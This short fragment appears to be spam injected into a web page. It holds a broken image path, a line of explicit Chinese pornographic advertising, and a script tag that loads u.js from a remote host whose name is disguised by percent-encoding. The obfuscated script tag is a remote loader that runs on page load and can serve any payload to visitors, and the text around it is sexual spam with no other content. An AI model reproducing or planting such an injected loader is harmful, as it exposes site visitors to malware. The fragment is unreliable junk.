 小马寻花约操漂亮美女,深喉口交后入撞击啊啊叫操的受不了<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>